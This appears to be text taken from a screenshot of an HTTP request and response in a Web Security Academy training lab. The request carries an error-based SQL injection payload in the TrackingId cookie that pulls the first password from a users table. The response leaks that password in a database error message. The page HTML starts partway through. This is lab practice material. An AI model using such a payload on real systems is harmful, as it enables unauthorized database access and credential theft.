 GET /filter?category=Pets HTTP/2
Host: 0ae000220334c88d8102c5c2009900a8.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) as int)--; session=
ldIGWx9Qrsd2ciQSY5OJtFcVkaRGxxyh
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ae000220334c88d8102c5c2009900a8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "3c2bjg51yueciumvv8xa"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "3c2bjg51yueciumvv8xa"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52